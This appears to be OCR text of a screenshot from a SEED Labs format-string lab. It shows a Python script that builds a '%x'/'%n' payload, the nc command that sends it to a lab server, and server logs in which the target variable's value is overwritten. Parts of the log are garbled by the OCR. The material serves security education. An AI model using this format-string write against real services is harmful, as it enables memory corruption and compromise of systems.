 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 29 16:18
Open build_string2.py Save
~/Documents/seed-labs-master/category-software/Format_String/Labsetup/attack-code
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x "*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
seed@VM: ~/.../attack-code
[11/29/21]seed@VM:~/.../attack-code$ ./build_string2.py
[11/29/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/29/21]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffe81720
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffe81648
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd11223344 1000 8049db5 80e5320 80e61c0 ffe81720
ffe81648 80e62d4 80e5000 ffe816e8 8049f7e ffe81720 0 64 8049f47 80e532
0 5dc 5dc ffe81720 ffe81720 9882720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 1d369d00 80e5000 80e5000 ffe81d08 8049eff ffe81720 5dc
5dc 80e5320 0 0 0 ffe81dd4 0 0 0 5dc 80e5068The target variable's val
ue (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffc806e0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffc80608
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd11223344 1000 8049db5 80e5320 80e61c0 ffc806e0
08 80e62d4 80e5000 ffc806a8 8049f7e ffc806e0 0 64 8049f47 80e532
5dc ffc806e0 ffc806e0 9dab720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 90814e00 80e5000 80e5000 ffc80cc8 8049eff ffc806e0 5dc
0e5320 0 0 0 ffc80d94 0 0 0 5dc The target variable's value (aft
0x0000012f
-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
Right Ctrl